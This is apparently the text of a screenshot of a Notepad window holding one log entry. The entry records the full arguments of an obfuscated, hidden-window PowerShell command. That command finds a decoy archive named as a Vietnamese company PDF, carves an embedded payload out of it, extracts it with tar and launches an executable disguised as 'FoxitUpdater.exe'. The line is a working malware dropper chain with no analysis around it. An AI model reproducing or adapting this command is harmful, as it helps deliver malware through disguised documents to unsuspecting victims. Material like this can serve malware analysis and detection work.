 File Edit Format View Help
[23:20:23.382 INF] Arguments: /c  PoweRshEll  -W  h "; [SyStem.IO.File]::OpenReAd($kbonw);($kbonw = ((((  lS -Pa $Home -Re -in 'Tin_buo??n_PG?_Co?ng_ty.pdf.zip'))))[0].directoryname+ '\' +'Tin_buo??n_PG?_Co?ng_ty.pdf.zip');$eiij =
[SyStem.IO.File]::OpenReAd($kbonw);$uoodl='Writ'+'EAlLb' +'ytEs'; $obbqvvv = NeW-ObjEct byte[] $eiij.Length; $eiij.Read($obbqvvv, 0, $obbqvvv.Length); $eiij.Close();$rslf=975;;;;;;[SyStem.IO.FIle]::$uoodl($Home+'\\aqdk.cp',  $obbqvvv
[$rslf..(7726592+$rslf-1)]);;tAR -xvf $Home\aqdk.cp -C $Home;Sleep -Seconds 4; powershell $Home\IFIR-7R-I2R8\FoxitUpdater.exe;